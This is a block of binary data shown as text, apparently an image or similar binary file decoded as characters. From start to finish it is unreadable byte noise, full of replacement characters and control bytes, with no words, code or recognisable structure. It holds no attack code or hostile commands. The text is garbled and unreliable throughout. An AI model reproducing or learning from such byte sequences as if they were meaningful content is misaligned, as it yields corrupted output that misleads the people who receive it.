���� � qe�`]*ֻ�h��z0:��v�X��q0: ~��`��@"��!��B^#��o��蝤���!���.�J\TD��
$�0��
ǰ�
�p�`�
T��!�W�y'
Z�
V�E��J�O��
b$N�d�/�!�YH��)7� z�"��!��\�6%�/D�K�+	 �(�=SX��0��A�p��b[D���D�@����{�PO�� ��Ɔ ��?yh�Q �P|��[�`�2.֫ ���d�X���$T�>���^ �;�ΕD�����5��18��>��H(� \��0
�%| PTp
 K�1Z�q�U��� ��B �����+�"M$hB�j]�_�(�ʈ�+��ԉ�Rz�l�B�I!H4hС�C1p��D��P H�B����];���!� ����;�$H�\����၅M1b��UR�jޱc�j��a8���kVH���X�(�4e�V%F���u�ꉁ�+��+�dyi���/[�HI�D6�ذ!�p�(t[���
\ T흕B�Ց�+�B�	D0! ����Ե{��j�4�?V���
��Y�� ��[lA�����D�b��T��QD��g�1��X�I���Ѓ4��"
"r(�0���^�b�Z k�&�E��`(㨳N��ʠ�
�"���
<�K��tI�. ���bA%/;����<���d�)D]@��X;��bY%T������)e
�DE�.��%��8��)� �����'����E
^,�)������I�~l!!E�`�*���>0�`��j�#J*��//[8�$E<mcg!V�c�-�Z$�͉��U�좔h�MczΙ&M ��=�QG	��06C!��Av�.�@*�<���ޤ@�Î
Њ@�
: �^��2��(!��`b��`C�1��!�L0�<�vM"E�B��H�h�FMD��k�UH�h�PB]b0 �G��BU��AQP�E��
|e�I���C�A��c�E.���� ێ���l�#f��'��!�ަ��`�8�'�ȡ�1@Q�I>	�oP8�A &0����"=�|p��š'�yn9��aG�P��E�1*w��`">�v4/C�=�PD�(�E^���a~f=����?>��P���)�9zZ�>x���9����9�`sp52�D�H"	��Cc�e5��
��+=�bAr5�I�{�!
Q(��i *`!�P���������-n�+0�
�<qc��7�Q
��vH����wby�C; 1�j԰��DՐC�=�a� �	"��DtA]@�H��O,�p����0x���HLx�r���@�i�C�C��"�P~<��x��`�l16�Q�	qR�&���y�B��X>�T�_�����&�Jb{؃!�M�0�����F?С~P�)] J��� ��%�!�t��F0�&�`B9&D�S�:R&��.F�0`��x�����Av
�&f!�Rl��X��<�����C2���]���f�!�Pk?��]>��H�Mbz�CP@ �vԐ���a&r�Md����Cz��|�D��C������H�	N��H<Q}�(r 0�:k)��٠㉁{I�.��(�6V�%	���(��&>P@+[	<�4&	�if���.p1�B<�� 43�$2����Ub&V��W��ot`��`˽*Q}e�A |�W6��0r�c$(S�P�Y�B�| �!�0�m�������P�rl���7֦����e;[n�� �"�*�� JA�#���j��\]���*��PC�j�׽R��=8}���T_���D�# ��U��`M���腅�Ql�CN6hq�P����`��@��n `��SF�`�t!��P �۬ %��<e'��V�A��$(����2�G<�D%�I�"�bQ:�9(�`�êv�V�X���0��r���~qq��ܮǈC�Q�{T�M}�Cp���=����f%R1f2�Yr�����H(c�p)�ZÔ��tȄ1�ý��[ ����ω��DaM0�,�j�PЩN�� ( *�����8�F~c��;ZA4Q��CA�� �)H�q vN�S�XE��-�8����E:~��	G��(qo�5�9~�Þ��%������8p�2��ȮHO �9� l3R,vf����e��w"@ h�����2�h��f}���� xoX�@A`���TS�3.�چ#H�'���h� 5�D��I��o�}c_�^n�O�Ԕ�U���'��]I$��ػ,�=Kd�t��x  �t���(.���X#��,�J]L�\0�%(��o!,<�h�=�@69 �����y0�)z�*��~ 1F%�,��o�6��Mщ��t)@!�� I�
W�ҁF7�9e�ZY���0� `�T�C�;-�q��`�"��+�� `!+�#(Q%@�P=��J�r�#ֿ~������9���o����@�9�&?�74>c}kq����w��x�?w����[J�^i�
��x��BA�H�0<�#5�#ӇC�C@(��P<
>X��Sb��٧�y�����=�=��0��3�j�"J��&?3;��y"̣���r�>� ;��@
�=T�4����ʲ�� ��D��@�4DC�I`IЅ{�@`�i��9&0*P*؝E8����h������ڻ	c�v���J+��O ���@�	ҋ���_)�z1rS�O�� .`��x���2��ط}S�.d���A�D����Y-Px�	ڞ=��&`����?��qW;�$L�U6$��ȃj�����l۶�q(�b"���c�s�%��q;�@�ԁU�
�5W4s{�³P@� ��:��X�]�P���9XH�>ȁ9H��	j��KH����)���-����{9D�
����o<
q��JL)�)��?�s�c�Ń�2�\R��R&��<�GfcD~="���J�8�����s ��Z��X�H  Y����QF���d���aFv��I0�/0JJH�'�K�L���&�����=�$H5���ɛĥOĥ8I��[<��r#�쒱@��Kȃ� !�0�HI�+�C�MA� ��*����$�4质�)�� �x �&ț>����3P� 1Nb���$"��(�����(0"�	J����ƀBLl[L��<�9`�L������J�r��r"����0�P�J���� L˴�t���¨�[��������	&(��$ �H�aF<|�a�N��0�	"�"�N%���K��DԁE���Ԙʄ��D`�I`��	j<� �?R4�jS��c�D�}���"q���4�$ �B(PP�O�*  ���Zy�]� ���=< PF�A�K��a��λ��;�	x1)0Q'h�*��C�Q�����_R��ʠ,�q�"I����9Ѝ���O�Ď��E$������N1��.��*����h٘�q� ���?�-�K��, �/0�/ C�	Q�"H���F ���.�����D&)�"G(�O8�6WM�0�9@� M���`D��u��Գ7�ȴ$I%y�ZN���0�.�:�1Ћ�˘��& �8�-��c���h2��]����MQ��P�A? �Pʡ��lUT�t�G��HM��j�9@E� � L��� ���
\�  (��)���,g�4�4���x0������$� ���1H_�S`��b�4@�F1VQ���?�	=pG�.���Z�V`ҫq�9�H`C�D,����<Ѓ"�S6+� 
= ���Ď�4|P/�,+-�x ��0���4 �\�
H [�5p��_�؉%0�c�X2؅���cE��L$�O���2x1�*?)�Q�����4월m^�'�  �ml�쉞��@
]c
I+��뎳P/�L@�mկ$Ϊ ��8 ȁh�H�)Ɉ��/0[Fi�%�:�]G�]�Ν��D��5^�2���Q�a�U^���o�D_��0���$�����e���߁"Z� �d=%����4˺Ҩ��fP`��`4�Z[ `�Eb2@�4`b&F೥����(؉�x�+Y�[*,�&�ڥe��C���@�ɽu,H ����xI��6��ha�p����S���
����ϕ�pU} ��0�)cG�$���:@�m�KN����d��*.�A�Vl�\Z"��@(E��TޥQh�C-J^b����K��uma���ǣеy�d�����K�MX@N��P�.[q FõJ4t��A�:H�:�&g�5֛��=�Ky�G$�`�+��?�54VN�e`^^r1\Z��K X�[�G!xI��P�c`va �#�aĴ��Tf\�Ҩ�:D����Zy � �C��,�`� �U�p�dL����]�5��&��v����+����J�0�0x��}���C�(��5^���� �� MU�"��9^6�(��tC_�*���T5XN��M/� �Z༴ �h `�$��qn�5h�&&�ڥ�9?�	$�®�%���`r"�J�v�0��0J:hY�  ����|t[�$h� ���c. ����
� �=�Lô��WN+PHP�#]���h��v O�>H�6��,�k��k��X��	*F�rq,�_�+œ��C{�Q(˾�0H�Wb� �����-�u�����Em{Y�&���^���.�MON�XWS���Hr@��� =@b&����k���6gC�	�OXKe%r��n��0�l��%:`��p��E��G$�S��Yf�����E�s
Q��
���A�m�R�dk/��h� �i�(Xb_�-�r��p����	�%L���G$�Uګ ]l�<4�j��q��D��`�S��������6��
Pͭ�
�C�6/H:}��%�4�f@pP�  0��ꨂ@0X�:��.��4H�4P�L�]c�S�FԈz^���[��v�(R�;��'�H`���X h�>G�$̽L��O���=���5����|5��M��h�e���L�@p@��;�2�dTGuL�]�-�)�]�@���$��ZZ�^���)v`'o�s��>� ���e�̽t�f{3�����dj�H�( �}��~_Z���R�x�.�Z�&!���Vuy�w&nus�K���i�{^�Z�q["Im�`/�`&(؁��hOOv� ��ƍg�A7;
Q
���p�	��K���(P�d%�r7K��ʩ�h��(�q�r3@u���KN��$6�r����q3qz�;H��o�w�D؁�Nd�Mew�\������xe��M��vO {���0�&yA�:|{�����/�
�y.���ǅ���:�Sx�b��b�\�^V�]�%���Q�Y���=H=G��j��˿w\�ea՜¯`����>�l+�M�U�0��%�RK�R/�@�X�S�r/0������K�]d��B�H'M� ѐ'S�.�ppA���=2r(Sf�Gw��)#r,!�<h���(ZP� AH'R��l"DP:t`� :d�P��L(���:�����x @��*5��C��z��f���^�����.�5i�+#c�ˮ-��(������9�q�q�M�S�ĝ;?L�9�bŌ,Xp #f�)6�@��'�5@�)ҥL;<�paATS�`N ��5aB��*gC�6��5j��k�.�5�p�I���4hn���I�"M4��DGa�YFa��HxVFh!���
,�6�� B
\�n=	!�zE�Q�u�T(� �PU@2����Ā-=���h�h�0@\	̕@��_|��$^�	6�@t_B@���HQF# X`b� �H��d����AK�d	����lh�!OI0����A��QI���SD��L�A�ϑ`���`� 6T�]UpW9��di��W^���^`�q�_�VD�CQ�er��Z�(&��,�>�PEK�Ț� "�'~�[z�p"��,�@�� |��W&<`�X�]wr�UCH΀W/�y����j�Zi~Eh��kH���Yf#X� I��IJ8x�㎬�S�-t�Htx�B�6(QE��ԉM!ZA�..��2D��kP7hj� �z��D�@k����^���ʼ7X�*�P����-� &�_fT'�Z:�m��l�D��l:|���f�D������\��������	_��cKKlG�[R�d34�W������f�!�Q���b˙���Pī���iA$0���9 p � l��˳귐B�X�,��(@��� t���t9n^�jJ{ ����GjNb��:���zv��/$v�s��0`����3�LH���-4j�J|�<�+/�Q�@�i�IN���f�j\
N�*8�r~֨FE@:�u`����,gY�w𗀬��/��Z���/d:I�c0p�MD$�k���>R&��3u3a��Y�
����P�6�OR���5cp���hVaN�"`�dnR�
�Ҍ8�#үH	A�F0/��Od^ h�Y?�
��/�qe��HF�5��eG8�X�('i��6Aa��8�l�DIY�p2 8�|�!�F  � s���XP� e�^�Zw�ԯ0q�d���4��,�	���t���2�C$"��tqi #v0�ո�̊�.pCqihO��?��7�x�"s�ːW1_V,x�E cA%�ůqfr��\�:�ê)����%� �p��L2�"���,sƹA�<��R#)�
�	���k�V�	OI�c�hZ*B��'��I������vdҳ4-H�97��N�n=�;!��4���-Ȩ���,��Ĥ�b�%X �H���v=�-�S�0�'�sY�C�B�<(%�NɀL�5�L�1"	>@����X�y���	?�r�\����К'ۓQ��>!BaA4�= W�$��dD3�"D~p$�	0�f5���TN���( =@���jC &.l 8*���M`�z0Vpk��$�m0?P�s+प��?UMW�h��uҘ�����x���J�W*VY� ,������� b	�PVu���~տz�
|����*Z�!'�t� FX�TsdRoq s��\J�hmmf�__'�]�!��.���A�`>q��qn� ������g�̊Vd�!Y�ɀ���%┼��B��)3����(�Eǉ�� �[��Ox[�2�'*��
����a�Ĕ��M�p�Ya�a\P��4�QHBl�>Q���Тq�B� ��HF��Ʉ�]\��/�O+3��F�{����|N�!�W':��Y6
�Y�'��jH���"�c+�0DЩbF�yZn� 4��h���CV��t�+���<�@<�5ٯ��=��I��2�;�2�R*V���i��\�&�T�l0D$v'<HRA>�I���I�CM���2�C��i�y�;���E�p3�9�r�d�A]�!x��(0��w�!b�ϑr��Qgm�i4t=��5l�X������Y�d��7���a#�p���'��@԰�ޱ���&���C#d9x�`#ɠ5o���Xy���O���(��Fi�Е�೎/�>���"̕քE�hR���~!i*PA��%J�?�7�b�������	�(��x�]D��e�|�TLN�H�W�F�, �	@�T���xZa@��PЙ�U�,JGu��<�s0R�|�\��L����Y��M��_����L�݆ȁ�p����ǅ�$�A���QL�U_������P�Ua�������1���
�2�S��'@�lRؖ�� ���T��@�ؠ�� %H��G�Gu���D
u��l �f�J�	@$0�́ �����|��|K@6Zl�@M�~�"PE�m ���� �@�H�3=Z��W������́z��
� ���� %����G���M�����$�S@��ܡ��!� �(�r4�m�: �, �����F�h�P E���P���U�-2U�ZPn�WH��HZ�� (W8\�@2��26#&��}�L#"��0R�iF`�'`FD�y�iLaA�UA�F��4M  TA���E�B��`_/MK��T���d�`�"-R�i��Ś�ů���� ��3�؀],L�;�x����T[$�� U��� �t�K�����Q�T��y!*�&EG�Z��S����GEn�b�����[��_�i%� u��d([}���i	�m[~�[�A �8�(��� � �x��Ϝ�Qg�\.�	<���#QB̈������c��F�H����`T�HYP�0z@�� ���|�
Ad�M%[��z�eY
�A�O�"�R��dy�m"�]�9~ G	��T�}���T�,@�V)��սE
d艘�V�4mUa��ׄ��Xt����2��
�� ��X���&��T�D�!HA�Oe�P@IjƁt��	��H�# � �L�qt��k���̀��
 �<f������	�PRL��)S-� �%݃�^����v$�d�Ý�
����
t@L�i��*�GN��(i�G�!�wAPE����#x��0���[��������U@�)�
��EQP@���2a�L��
	����%�pP���qE�fE� �� aN)[Y�NI�N�j��qQ�gZK��<A��
L�_��ȏ���h0���#B�V�*jh/�Z3�V���6���V����|N��Z#�@T�D�������gB��}:g�`�hDex��[L����k_6��y���`���<V�cM$&Y)��4&
xZ��G�j���uP�0$���\�����@"�� �@�\\j*�A@�AHk�D�� �f8�#r �b�  �vT�Mȳ����� ަo2Ӊ4N�TK�`jߊ��x�ZE�
��nm���$�����N�Y��8�~��U,Įf*Yt
)���g�f¡�
\�@E�VHe_�,˺,��  B�2��-p����2�.�.�3E�UT�e�F��Wx ��٠Z��؋T@����F� �N b�o��0PG�gmF���� ЖKT�m�ԕ�� �h��
܀\�  z��(k��po����!ǋ䝌�_�,C6ͯ��l�(�� 0���� $��D����*���A�xKtv�&��f�d�`A4A������5���-�������0KABΩe(�Ģ,N0�%G.�\�f�,A��[�Ew$ � ���n/$�m"�m�DKk�V�$f���F hi�@@ϕUEUġ���(֭�:��� � ��x�Rhq���R� ~1�FіϨޅY��WZx��-AӢƯ�)��q	_�	w, @��$�0���ChIo�)��xđ���`����K�$��O�n�
��8���'؁ݫ:�k�i���)��!�]S�v����[Dd�z���@\@A�
[�p��4�B��07�1�a�� [���%���@�*TxB�XE����4�,;�l/�8�
�l�IK'�3)�3��Ц^�*�	�8˜��=�T�����q����D@(�L��~4Do�oR([��$nDF�@(��RAZ���/5�3Ѐ8'�	�UL@!Ms���o��:�����(����^2*,8B"$�H���U�hQ����aZ��2�CE�	8�Mi� ��L�����ͦ�ܖ:qO�8�5A"���م�WM'�n'��G���UJK���E������g���3,� PǽԀ��MP�1�V��Dt.3��ΑfO8�$2�6�*�Q����� o�k��J��$�6$�6��o?�<���;lZ��&�y��Ԗp"���t��Ƞ\�A�Ɵ�a�JQ� �Nf�dh�Mб�<��܁o��2�,@��8�4\�s�,��2!%o7E;7S�(�n����{�] �f%����N-�Wx���)MT@�Dm4D�\�u@	�0[�$� eH�^���G1�{��
��w}��$B�%@ݹm����dT��lYVHG�����a_��� ���&B@c�� �@���n��� T@�Q��Xt��8[R"h�9&@"_٦Z�đ��'k�v}�8��'#TY U���,�	���,9�D`��7��j'w����`�@�z��zE�	\�8���ڑ���o�z�UfP⍹�!<��.
ҩ�rN�6񺂻���:��l�/�Yȅ�V������^�ҍđ ��qm�$71���?��@��g�@ʗ��;�t/ d�����l�  � $d����p��`��XU�1�,K1K���O�%/6��XD�]�	�K��s��_ˋ�\���\>{�ý|f�p��<���G �|��=�1�\��+?
��@� Kn^������ׯ�o/[���7��_�j�D��۪��ՊLEV�dγ�����j��	�����scE�����@(�D�(�D@	� H������<�Ad$p���� �߹�?e�=�5�2~�� �#|ls��5�>���RZp4M}�OGpM��x�[�D� ��S$y� ��w��7
@����<p@�@{@P "�M.\�qA'�;eFAY�a	',( �B˄Kf̸�cǕDW�䤱�FN�:�9��	8�����''8�����-<������x0�CYx�P��;��Ň�1w��țCA�.�Up���`0ar��
Z��С�'?~��8��N�Pp |���8�R%�xn��a���<��ٳ�P,+j<������'��Cs,0�
u@exP� �
ױ����
+�����G���|�06�`� ��
:��	5z��ʸC�QB��N"N�����T���x��'�l�7(���> a9ԘZ�Ad ��>x��`��� �\K`-n�A����=�3�rȡ?�J����T���φ���J�#?6
CA5� "Rz��>x�,�b+� vz�ÜlJ�݆x��rb�`���T\(����/����8�-���+�b�|��X�I����J���`  ���l0����$�dӳ�`� 	U�@�*,�N���<�O@*�!h8�P �b�u`�b����B�x�����%���v(��T&Ղ2�(	�#�����g�E�e@�r��Q�Ȅ�2�A�a 5��q��<X�ȢBw[@��C���Or���	`p�d�ޥV B0�G�f�a-�D�����>�Ձ	�ZK*���/ð�`���`�9�ؤ��`��!�%(��5"}�Bfmk֍�ݍO�;*r��l�O�/���l-��`�� ���I�r8�9���쳩�K�+�v�>���!rJ�5	ó;Fb��Vp�Ѭn��0���f?���ns��6ra2��q���}���*����Mu��c���&�l՟h�0���?���ȟ�:��A�P��OxΌ$V���_����p"nu+P@8�c���d�D�@<�¢]g;�Q�
p@$
� ��p�*���t��Ap�  ��!  !�   ,    � �  �  @@�@�V"��A�3gJx��aQ�l�H�c�$M `�p  G � @�I�8q
ډ�Ƒ�Fl����
 ��FsbhP�W0���D�[�
4XС@*	�,���A�-VSd�/S�ttR�	:DPq��#PX��ȑL @~��I��O�W~�������0:i�L�R�JkA�`l�M;��[�D{6-����X���3�� ����R 4��D�Z9l�㘎��1�r�!4��4��'{�F@3(�� <���j���Vl�8�@�yUBi�e@��R���@_87ER�D�p�G8�R",�xXL.Q���tL3i�!\��S ��}P 5�� ~Ul�m� Wj%A ��ZZa R�VE XD
 lA�dd��FzE!buT��,�H">���J+�4�6��RaC�����ǀ	�P�R�y�ڂba%[WV	VX�9�Y6�eI�D���&�i�\DHї_Hpa�hI
��6$p�PĴ�6�H�OPu�<���*�V���~�`��N5��V�V8� �
:j�� :�Hd�A&Gƿ~q_��QI!�H\p�A�\t����F�tSg��ñW�� 9��$X�@�UL
�	�Y�5̐� ��FUk�F%�bM�D���@�����2��g�I�N��&�ID�&�D�k��"A��@3����\���\ 8@�
��]��`��� �����d�X�v8��cyИ[I��J��0L��DE-��t-�&�Y�� R䪰�];P BL@�U���3,�PA����/ }8 ��0�kd $�xs4��D�����uN*�H��/�\#�����Xg�5��}��	+�0@j �C��, 8��C
:�� ���	���(@,`��p�[\�<��H9D7c�������N"E4��T� \�����:��ok!" � �&�	�@P@�Y1y(�@
(��.n`w̻�Hr�މ1���.2�{!A�������  G�f�a�}����0��jG���F�	�@P�� �
D�.B��� & �2V`�@H �n)%�	`��B ���*X�G源�|(s�G2�qn�E��:�2�����`@�s��ȁ���u�8�JJo�̀1�;�|��^�Py \2��C� ������%�z�� �Bx�ad�ph#b�2q	��nD����?0�NRQ:�#�t|�:�`H� ��q⤀ʉ���`�(��ATJ� $p ��Y�p/�	�����=_=X�ä@�����-d���{������B�N ����'7@Εb �`'����T�2PY湸X�pf�D���>�� u�E��[�#��@��0	C0GM�#�5�D$|�#� �KE@ɓ�Q� �9#��9O�u����)�
�{��^Hx!�G�,�Cn��&��"�/�X�VA�&�!a�Z7EP��p�ت�.��2a��K� ��'P�Sq*��q�'
Q��p��A��C�PFE4�$�!D�	ikGJWp�\tkA����n���"P��г�l�^`��_�AnU-~*T'107q�C[ �GA�c�jWw"� %�K����"y+��K�  қP68z�q�3ȁPˢ�;� E�J)f!Q����)iѫ�n�#
Nؤ�k � �`��M-��vF��  � �[��J�|� �ԧn��
 �p�W��0�" �p,�����M��g܄�f���I�赶�Q\r��+�C�o8MY�,��zҬ� �m�QC��"?4��M�JM��8�(n4R��j�_N�   ���I)�v
��
��p�Do�5i�L �  $(����"��{1�>��$� ���H'�z;��/��Ϸm�Auy!������(�R��u>y��:��(��JI��݉ �",��P���4�����*� 8} �D�q�Vp[�v؃��`*l<��Ț�  ���F,�ɋ�r�#A����@' -@��XF���"�$+uj�7
����k�����OpCR�s� ���-n!��[^,߆�)��(laCh����H:G�kEH��;h |`o�B��E���׽8��5��*P�@��5@��ӛ�K�A ���D| 8X�� �~%�է~����UC����D�����n��2�;9ɚd��<�H�q
�X
�� ��$�sK�fGb�|��}%�GA#?�fP�R�d�uP~�)���O$�VE�D~6{-�Ey�k
@���S:<�s� �Q.�d.Q4���_1^�9j ��n"z�+�&'z�-�d8�7� 0{��r��	��@ @B$�W*c-Vv"#t8#9�i"%E(g�9р9��T� S��uP6Vn��`�I�Z�&p ���ER�ZRvhS6�%�F��8KKCc�C�s(� �p�����yH�
z���W~��?y�!*^xs!�Fp  06dE6i'W2� (�z)�� A�COj(|�a���A���� O� �6@ � �xσ�H�f[���BMӤ`M�z@A7�7�X)0g�a�s����S&A6�(3���.Ǉ|؈>�qR�) PX}�i�t����yEYz�hDp�UQ�� \�@w����G{,(W9�s� c�H8�)!p8�6�p�x.T ��Ty�
{4���ᔙ�
b~"��6fQpfQS@g)�a�	N����H6U�A�����08����ق3^!�u�3GɔGWCy�  u�� �q��$\��/Z�T�yzP�� @�`���HV�c3� �� OP�� 
� �i��]eDht�zc-D�8@�3�)���X���t"%1�pI�
y���0���]B!	�	j�
�`
�pTY`5���:�GzN��vP9�l 	,	����)	j�lP��I�j�O� Sv7x�@�G$�s��D�C�uT��)�Rҗ��yМ�I
���qV`!�aPU֙�%�}X �����Q�y ��	��	t@#�#0e�����:��#0
CJ�?	P�`S�o$�:X$�8( L� T�*��9���Y�[�%�1�\V���̹���i�r*!�3�#�m�i��~Ȣ߹Ep	���JPpF�n�A�<9��
 0���?p+PTA�8���3���
�:	0	�  �
�� ��z�ʪ��m��a�֩��
���Uj���'g@�'�p��Z���Z0�j~��"�S���%`C�c�' 3|@  �H��B�-����� g8�U@�?� �
�����)��W��J�˰�@
�zj���0Ś0����ڱ�J
Z %+(��Ӱ�+�ӰdP�����` {�B�r-�;g���6p "�: �R4h$  <�,���q8:HOK`�7��%����
[{	P%p	[��
c˪�`�� S#���� �
� ���)˲Ӑ�^b ��z�+�.��{����`
V�r�+M�{p�O0<�+�<�c�X�O� Q���Yw�&B�A�,��aK�	�1*6 �л�j��������vz:ıM	&
� j����uk��Z��J�� [q�z��{����_��8�`@B�
T���	.p�9�AJ:J����������>�6�@y� X ��2��;�x�U`�+6P�� �3�ٛ�!�v���"�j
 n�q�:	�`�`�ŋ�p�)SS����
pp�Ð�[ �0[`z���	J�Ķ��l 
���˰#	�	�ő ��
�p0�0 lp,��Q�{F|!�lU�O����Ġ@²P��
�@�  �@�P�Ml���Ġ�� �����x���pC� �� �	 ���V�	*�g��jp?D�
@�|�v�y@A-�N7G `,;�*  ���]%@ 6P+Pƣ�A� ��, ����֬U����P�7�<�
 �0	  �p��9�
c��W�Tp���K)]��`*i� b�9g�1��j� �%p���v� `s�C��˘d�]�;>;R�S|X��A��2�O��p�9�p�� ����
�p��`c�ȇ|qE����>�PA�
]�*��	a�u0t;��y �èM��A�C�1P���H>d�� ������(����r�1�2�4� d�
=�Kq��c���|��_ʘ�%�zt�� ~��w�� �a&�$�B {��V��NB�kc�X��t�s,; |	��} 2m�� �0j @���0�����%��1:w�9� � ��-Щ�� Xݪ���QN�D��v+�;`DS�F��ո#���SpI&� �����W�-!� ��~=ӝ�� � �@܌y�-��� `sp�}��3�@i�xA����g�	q%.�j�0y�z QN�H�X�G��;) d��WǃGk@c޵�VI��$	��7�;���|�9�xйc��_q��@?�����  ����`�p�����Pg�\q*jQ���0\�w�`#��D�!U���@�K�d;=[A�d�uJe=� 5`,W��3p��ۙ{�NU	�@�c�t��$hq�����`i���� � E'�2�z@"cc���6GI#T7�����$�f5�D��4�7o� �z�3P�P!�x ���T�0J��V�x_�w���
Ґ�u^�+x�'�+��;6���R�~<7��t�o��c=ߤ�g�� UpM>�nͼ-ӝ���x-���K�6ԍ9����%��Tm���!{�@�Vl�ڨ�R\�kB�v}3���W˵\���UI$��>���=�w��p���ݢ������p�-�q�J�� �pG��ذ��۱�P�zP5dPn	����+�E���7�aޥ (�$��bI]�=?�C.d�<i�F���O��~�U���q�qܙ#�q�TP��|��?��L`�@�k���oD@�9FN�Hg�IQ�ﾯ���N�k�$֢]˻�A��|O h� 0ؼۓx�X�	�  ��T �i� A� ���M_�1`m���p:��f�:�! aȐ2�|�B$��"H4@����(l���* ف%!n���E�+;� ѡC�����	L<�
 �A���@�R�M��s��B;U/(9�Ii�hʖ��f��f�\r�gѫa��5T�,S�8I�D��1p����:tp��#�	{(~H��Ƙ1]��p�*�9<ƌ��bE����u:��Xd���)���V*�P��YJc--{�+*g�L���ɗ:`��"���z�����!�a1&�P������+3��`�R%1��R#)�@P~�"�:�(@��dc�A���Î�d*�K��"*^���I�p�+��3N$e�E\qeW���<f��=��#'%`�����L	%��c�@A�O���Nx��@�X��D�H��j5@VH�`X���r� �k�c)90�h�� �"n� ϥ�x�� W�z��کƏ�a��v��Q&�t��%S[6�D58�P3!��L\p���䠌2�(�I:$�� W"�aK@r8*�C~p$�2�� ؙ P�  $Bi�	5��_����n� z^q�� t��a�F���L6��H6��z��W�\�#�v�P�_��=!UF(c��À5ք��!�*�L3\?���9VX�D�BD�,瘥
Q
IP�� �@��䱢J%�I'W��c�a����3���O�XR5>������QE�j��A?�9 ��O{�H	d�f��1`8�=<�h� � >�A�Z+fN8� ~�)� `�$fN��*���c�j�[�qE�A�3i�|3iG�M>Q�9lɄ�M�?f�!�N39a6�����O��U{�@�G���%�#�ޣj*�P��\y�A ��)e?�5�E���b�s./%��*�	!�CW�u��yAÖ&����8<T�+}���FI(�I#����0A�E"#���he��ztc����x�� �t��(�R�>���J��=d,Hs��"ш�p�/4���$%!L��~�A_� �&z0HXMQ�J��<�$T%-iaK[ �w����� � �T >��G̣�	`"�	J��� 㐇5h�o��?�C.r��HD��C�+A%���L`B�.�̔��9�A��H`�w���|�.^���Z�H �T�ʄ�	�^������܅��'�f�d���S9�@r T�ny# O��a�xhd!��#��;`�(�<,E�C  .4$!	�	|胆.q	P���pR������P��	+V����&2��3���ڔԤBi�Vs�11x�,c�@y>8��1 Q�����d 	�`C�8�#X��I �`j��g]�H1���O&PAE��ĉ�z!�@ wH���V\UE-�:zUm��RҪ"��>�!��ړ��	I�*����0d`n�t���p���q9�i��%�5K�����O�LA ��& 0�V�@u(9�!׍�#��hl�K������^.`�@!/�*��6�>��LKUJ]�	$1��:�EaP�=t�tC�T�Md��$X�� �9��1 p�| 0@�B� ��J�jj'��a���o��a�[':�!��A\���tHnF���L,�HU����^WMJi&^ʆ@��I���i�jBo*(���H=?�1x#�AN>��	�Ag���)��1�r���`�R�E�%�!2�Y Np��`	˽��=�p�Z;�qI�(7OmU�`x���Jb����|���9�/��c�h��U`D���+���݉	�ԷQ{�}�(����Xy�e�l�0�2��NhB��"�zN4I��
	["m�TL�$�����m�~�F�p�_��@����2�	�C�?^v(�6]BX��p��� y��ɤ��; ��
V8)�D	`PNJ	�@�/��iha yɋ��k^���k�b-3Q�_֮T�b��ޥMm�R�b|�XU;J��� ��x�# ���f�oj�p�N`y��wFۦϐ����j�j�KLbǺ�1�$H'/E�K��r��B��~x�<���%�lW h��*V�]��x�O<!��J�]͚شn��c�q�M`��d�	`�ɛ ��g���6�N%mp	�(��Y't�(A:���炍�=@�v'�0�~I�*�����B�{���a�=�\�&�h�U6�����<!�6�}|���v �MPy��O��L�;�_�q%�$L�u��S�Bt�'��Eе�x�7� ;�= �0�A�`
�v "9�[.��r� ��K>m��򋊘���&�(��i�̛P�p��5蕝��p?=#9g�˺�'H�(�?)�?�s��5�=p"�i�2�-4�`e 'ѝ�b�	9��R&�s:CI� ���x��ɘ>�豏!M۾N�4���� ��7zC��ϐ��J5��W�_h��3����(P�H»�? ������"I�([�@лU9��!�.�,����i�@�;`@j���� �)���������X �3 8�ɛ���b�0&h��0�[D-HD�3�-�D!����Ļ���L|>��8]rI`1>`'i�UI�/�
��i�'��y��; 6!�`C����������4( ț�4 �f������P��z�KĐ�S�7�����8�)HIC����Ah�5ȃv��H��9؄�ѼTq��)�9�.ܞ%�'�1�t6�.Ѓql��"�8ɃG�E]<�>b�X
艞 �%C���7�����J��a�Hp��zs)*�0 �܂�|���-�?#�5%����(8Q��q�S�ɶ0X�S�-���<�1��0�p%���H7D�]�4X
�˱\2�	�2����� 0�, � ��38�Z���K�LI"��/H��x�ԋ�#ĵ�$`�E.�����RI���Q898�<IP��q�H�B�1O6� ��&�$HC�@��x��7� �"# �T
h�v:��=��z��M�/(�	0��768�����-@�`I�0�-�N��F� B��O'� *�cj�Ѩ��Q�ĺ��i���0��:,��J@�H5� ��j�� 	 �  �x���S�+�ݔP�+P�n� ��ǝ�<8�(Ȃ,�0p�/��S"��[�&�=x��2�=C,<�<9*�H��7R"u�C��0xʨ�O���L,��؀��  ����T7X�.���R�>;��x;�?| (Sw� ������0�݂���/ ��>%�$�Κ4 B����m������9�C�K"��:�	��n���5]���DY*H } H�
�#u�> K(�q�4x3=��7�dXXOH���ȁ���)�K��2��� �=uN�8������D����TWi[�nm&r%R`24��I@�n�A؋��Pe�o�p�  �&�дu�.�Z�C�;X>�ͫ Y�U���H�ɳ.��c�ӏِMQ��"���dR���k���4��l�q're*Ih8j�C�X�� �ܵ��%L�D�  �0۰#�HH�X�H��7��������U]E�	h�H�X0���c%�-�X2H4(�] �]�X� ��#���� 6Wx�Bm�b�T1O�a#�i�q�Q�ou�@�Ǡ�� n3\X�&����D� �ɐ���	� ���tە��͕M�=����&�My��%�	� ( 2���M��݅4�۽�/؅�"Lq���S��q2L�-RXW�q�2�.��; �jC��t�*��
	�����5	��0�x����m�#( ��܈��q�<�T�����	��H��� .h�9�4H���YC�Vu"ܵ"�J�
�����a#�\E[���Q8���t` E����i'��P�����7���;��$ wc�;Sf��E�2�U	U��ň�-�:��+�b�E`fM� 俉SB(��v�� 2����1�&���J)6r�_�C+���_.�� ���d�,oF&K�md�RF���f��* ��AV�%�:��+F�`VM�� �$G�0 �c)�1��}#�s�0�e:�Zf)�٢C�����9~��ٵ]�צ�0 0HpC��Ʀ�~E�MKSx�F.�?l�НP3} ��"��Nge���]���J�!�O؁��9�@ ER�`'���*�Z&�a�Q`� 1% >��^K�%t ������ƾtK2ݬ��c�HH�ݬ���l����bpN�5hk��d۵]�/���x"��n���&Y� � {���%��V�2p� ����#C��hj^���  o�k����_�\�0��	y�ڲ��'��.k�X�^�ٞ���d6�s&Y� TLԁ<�(�)^��㋒�i�g�;�B`�D]� ��iX��F��Ug&����<8����99�D�U�� ��hh>�IfXk�� Yڞm3�m��b�ܵ�3��4����)��(�9����c*�;�.�c
���VK��&�ЁA�nq$�$H
